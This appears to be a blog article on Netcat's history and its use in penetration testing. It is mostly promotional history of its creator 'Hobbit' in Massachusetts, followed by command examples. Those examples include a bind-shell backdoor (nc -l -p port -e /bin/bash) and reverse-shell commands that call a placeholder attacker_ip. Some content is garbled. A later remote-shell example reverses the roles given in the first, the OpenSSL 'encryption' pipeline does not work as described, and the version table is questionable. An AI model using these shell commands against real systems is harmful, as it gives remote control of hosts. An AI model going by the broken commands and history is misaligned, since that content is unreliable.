Netcat, the venerable “Swiss Army knife of networking,” stands as a testament to the ingenuity and resourcefulness of its creators in the world of offensive network pentesting.
Netcat, the versatile “Swiss Army knife of networking,” traces its origins back to the innovative and collaborative landscape of Massachusetts. Born out of necessity and a desire to create a powerful networking utility, Netcat embodies the spirit of its birthplace in the United States.
The Enigmatic Hobbit
Hobbit’s identity has remained somewhat elusive, deliberately obscured to align with the ethos of online pseudonyms and the hacker culture prevalent in the early days of cybersecurity. While the real identity of Hobbit may be shrouded in mystery, the impact of their work on the cybersecurity landscape is undeniable.
Operating within the digital realm, Hobbit’s journey began at a time when the need for a flexible and powerful networking utility was acutely felt. In the interconnected world of Massachusetts’ tech scene, where ideas flourished and innovation thrived, Hobbit embarked on a mission to craft a tool that would transcend traditional boundaries.
Massachusetts: The Crucible of Innovation
The choice of Massachusetts as the birthplace of Netcat is significant. The state’s rich history of technological innovation, coupled with its concentration of academic institutions and tech hubs, provided the ideal backdrop for a tool like Netcat to emerge. Massachusetts, with its vibrant tech communities and hacker culture, cultivated an environment where ideas flourished, and individuals like Hobbit could push the boundaries of what was possible.
The Birth of Netcat in Massachusetts
In 1995, an individual known as Hobbit, a denizen of the digital realm in Massachusetts, embarked on a journey to address the evolving needs of the cybersecurity and networking communities. The burgeoning demand for a tool that could seamlessly handle various networking tasks, from simple connectivity testing to more complex offensive network pentesting, fueled Hobbit’s creative endeavor.
Driven by a passion for innovation and a commitment to community collaboration, Hobbit laid the foundational code for Netcat. This nascent networking utility was conceived not in the boardrooms of Silicon Valley but in the dorms, basements, and coffee shops of Massachusetts, a state renowned for its concentration of technology hubs and academic institutions.
Collaborative Contributions
The collaborative nature of Netcat’s development became apparent early on, as Hobbit’s creation resonated with the vibrant tech community in Massachusetts and beyond. The open-source ethos that characterizes the development landscape in the state played a crucial role in shaping Netcat into the versatile tool it is today.
As the codebase matured, contributions from other developers in Massachusetts and around the world enriched Netcat’s functionality. Massachusetts, with its thriving tech ecosystem, provided an environment where developers could exchange ideas, collaborate on improvements, and collectively push the boundaries of what Netcat could achieve.
Academic Influence on Offensive Network Pentesting
Massachusetts’ reputation as an academic powerhouse also played a significant role in Netcat’s evolution. With institutions like MIT, Harvard, and others fostering an environment of innovation and exploration, the intellectual capital in the state contributed to the tool’s robust design and capabilities.
The academic community’s influence on Netcat is evident in its user-friendly yet powerful features, making it accessible to both seasoned professionals and those entering the field of cybersecurity. The tool’s simplicity, coupled with its versatility, can be attributed, in part, to the academic rigor that permeates the tech landscape in Massachusetts.
Community Impact on Offensive Network Pentesting
Netcat’s impact on the cybersecurity community echoes the collaborative spirit of Massachusetts. As the tool gained popularity, local meetups, conferences, and online forums became platforms for cybersecurity professionals to share insights, discuss use cases, and contribute to Netcat’s ever-expanding repertoire.
Whether in the historic streets of Boston or the academic corridors of Cambridge, Massachusetts served as the backdrop for Netcat’s formative years, fostering an environment where a networking utility could evolve from a single developer’s vision to a collaborative effort that empowers cybersecurity professionals worldwide.
A Massachusetts Legacy of Offensive Network Pentesting
Netcat’s story is not just about code and functionality; it’s a narrative rooted in the spirit of innovation and collaboration that defines Massachusetts. From its humble beginnings in the state’s tech-savvy communities to its global impact on offensive network pentesting, Netcat embodies the ethos of Massachusetts – a place where ideas are born, nurtured, and shared for the greater good of the cybersecurity community. As Netcat continues to be an essential tool in the ever-evolving landscape of cybersecurity, its Massachusetts legacy serves as a testament to the state’s role as a crucible for technological innovation.
Netcat: A Pinnacle of Network Utility
Netcat, affectionately abbreviated as nc, has solidified its position as a command-line networking utility available across various platforms, including Unix-like operating systems and Windows. Beyond its humble beginnings, Netcat has been refined and expanded upon by subsequent contributors who recognized its potential for revolutionizing offensive network pentesting.
Offensive Network Pentesting with Netcat
The term “offensive network pentesting” encapsulates the proactive and authorized testing of network security measures, aimed at uncovering vulnerabilities that malevolent actors might exploit. Netcat plays a pivotal role in this domain, offering a rich array of features that empower professionals in the discovery, exploitation, and assessment of security weaknesses.
- Port Scanning:
A foundational task in offensive network pentesting involves identifying open ports on target systems. Netcat excels in this regard, providing a simple yet effective port scanning command:

nc -zv target_ip start_port-end_port- Banner Grabbing:
Netcat facilitates the retrieval of banners from services running on open ports, offering valuable insights into the target system’s software versions and potential vulnerabilities. The command used for banner grabbing is:
nc -v target_ip port- File Transfer:
Netcat’s proficiency in transferring files between systems proves invaluable in offensive network pentesting scenarios. Commands such as the following enable seamless file transfers:
On the receiving end:
nc -l -p port > received_fileOn the sending end:
nc target_ip port < file_to_send- Backdoor Creation:
Leveraging Netcat, pentesters can create backdoors on target systems, ensuring persistent access for further exploration. The command for creating a simple backdoor is:
nc -l -p listening_port -e /bin/bash- Reverse Shell:
A potent technique in offensive network pentesting involves utilizing Netcat to create reverse shells, providing remote access to a target system. Commands like the following enable the establishment of reverse shells:
On the attacker’s machine:
nc -l -p listening_portOn the target machine:
nc attacker_ip attacker_port -e /bin/bash- Proxying and Tunneling:
Netcat’s capabilities extend to establishing connections between systems, making it an ideal tool for proxying and tunneling. This proves advantageous in offensive network pentesting scenarios where routing traffic through intermediary systems is necessary. - Network Redirection:
Netcat’s ability to redirect network traffic facilitates the analysis and manipulation of data flowing through a network, aiding pentesters in understanding the target environment and identifying potential vulnerabilities. - Encryption and SSL Support:
Security is paramount in offensive network pentesting, and Netcat rises to the occasion with support for SSL and integration with encryption tools like OpenSSL. This enables the establishment of secure connections, safeguarding sensitive information during data transfer.
Netcat’s Evolution: A Historical Perspective of Offensive Network Pentesting
Netcat’s journey through time reveals a commitment to innovation and adaptability. Let’s explore the version history of Netcat, highlighting its key milestones:
| Version | Release Date | URL |
|---|---|---|
| 1.10 | May 1996 | https://github.com/dimkr/netcat |
| 1.11 | July 1996 | https://github.com/dimkr/netcat |
| 1.12 | March 1997 | https://github.com/dimkr/netcat |
| 1.13 | June 2003 | https://sourceforge.net/projects/netcat/ |
| 1.14 | Dec 2003 | https://sourceforge.net/projects/netcat/ |
| 1.15 | Mar 2011 | https://netcat.sourceforge.io/ |
| 1.16 | Apr 2018 | https://github.com/nc110/netcat |
The Collaborative Tapestry of Netcat
While Hobbit laid the foundation for Netcat, subsequent contributors have woven a collaborative tapestry, enhancing and expanding the tool’s capabilities. Notable contributors and maintainers include individuals like Hobbit, Dimkr, and the team behind Netcat’s migration to GitHub (https://github.com/nc110/netcat).
Tools Marching in Tandem with Netcat
In the expansive landscape of offensive network pentesting, several tools march in tandem with Netcat, sharing similar functionalities. Below is a table featuring noteworthy alternatives:
| Tool | Description | URL |
|---|---|---|
| Ncat | An improved version of Netcat with added features. | https://nmap.org/ncat/ |
| Socat | A versatile utility that establishes bidirectional communication. | http://www.dest-unreach.org/socat/ |
| Cryptcat | A version of Netcat with integrated encryption capabilities. | https://sourceforge.net/projects/cryptcat/ |
| Hping3 | A command-line oriented TCP/IP packet assembler/analyzer. | https://github.com/antirez/hping |
| Sbd | A Netcat-clone that supports AES encryption and provides a secure backdoor. | https://github.com/ghaering/sbdc |
Conclusion
In the realm of offensive network pentesting, Netcat stands tall as a testament to the collaborative spirit of the cybersecurity community. From its inception by Hobbit to the ongoing contributions of dedicated developers, Netcat has evolved into an indispensable tool, addressing the dynamic challenges of offensive network security testing. As the journey continues, Netcat remains a beacon, guiding cybersecurity professionals in their mission to secure networks and
fortify digital landscapes against potential threats. The collaborative efforts behind Netcat exemplify the community’s commitment to excellence, ensuring that this legendary tool remains a cornerstone in the ever-evolving landscape of offensive network pentesting.
In the intricate dance of offensive network pentesting, Netcat’s versatility truly shines through its seamless handling of standard input (stdin) and standard output (stdout). Understanding this symphony of data flow is pivotal for cybersecurity professionals harnessing the full power of Netcat in various scenarios.
Stdin and Stdout Basics
Netcat’s ability to act as a conduit for data between systems is rooted in its adept manipulation of stdin and stdout. These standard streams serve as the channels through which data enters and exits Netcat, providing a flexible mechanism for communication.
- Interactive Communication:
When Netcat is invoked without specific options, it operates in an interactive mode. This means that stdin and stdout are directly connected to the network socket. This enables real-time communication between the local and remote systems, allowing users to interact with the target environment as if they were physically present.
nc target_ip target_port- File Transfer:
Netcat’s prowess extends to file transfer, leveraging stdin and stdout. A classic example is sending a file from one system to another: On the sending system:
nc -l -p listening_port < file_to_sendOn the receiving system:
nc sender_ip sender_port > received_fileUtilizing Stdin and Stdout in Offensive Network Pentesting
Netcat’s ability to manipulate stdin and stdout becomes a linchpin in various offensive network pentesting scenarios, offering flexibility and adaptability to diverse tasks.
- Remote Shell:
The power of Netcat is magnified when it comes to creating a remote shell. By redirecting the stdin and stdout, Netcat transforms the target system into an extension of the attacker’s environment. On the attacker’s machine:
nc -l -p listening_port -e /bin/bashOn the target machine:
nc attacker_ip attacker_portThis effectively establishes a bidirectional communication channel between the systems, granting the attacker control over the remote shell.
- Proxying with Stdin and Stdout:
Netcat’s ability to proxy data between systems is exemplified by its manipulation of stdin and stdout. By connecting multiple instances of Netcat, it’s possible to create a proxy chain, redirecting data seamlessly through intermediate nodes. Example of a simple proxy setup:
nc -l -p proxy_port -c "nc target_ip target_port"In this scenario, data arriving at the proxy is sent to the target system, and responses are relayed back through the proxy.
Encryption and Stdin/Stdout
Netcat’s support for encryption, often integrated with tools like OpenSSL, further enhances the security of data flowing through stdin and stdout. By encrypting the communication channels, Netcat ensures the confidentiality and integrity of the information being transferred.
Example of using Netcat with OpenSSL for encrypted communication:
nc -l -p listening_port | openssl enc -des3 | nc target_ip target_portIn this example, data from stdin is encrypted using OpenSSL before being sent over the network.
Conclusion: Navigating the Streams
In the realm of offensive network pentesting, Netcat’s seamless orchestration of stdin and stdout emerges as a key player. Its ability to channel data bidirectionally not only facilitates real-time communication but also empowers cybersecurity professionals to adapt Netcat to a myriad of offensive scenarios. By mastering the nuances of stdin and stdout manipulation, practitioners can leverage Netcat’s full potential, crafting sophisticated and effective offensive strategies that resonate with the symphony of data flow across networked environments.
Leave a Reply